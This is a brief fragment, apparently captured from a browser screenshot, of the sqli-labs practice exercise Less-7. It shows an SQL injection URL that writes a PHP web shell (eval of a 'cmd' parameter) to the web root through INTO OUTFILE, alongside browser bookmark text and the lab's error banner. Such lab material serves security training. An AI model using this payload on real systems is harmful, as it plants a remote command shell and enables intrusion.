 Less-7 Dump into Outfile
192.168.75.140/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php eval($_GET['cmd']);?>" into outfile 'c:/WWW/shell.php'%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7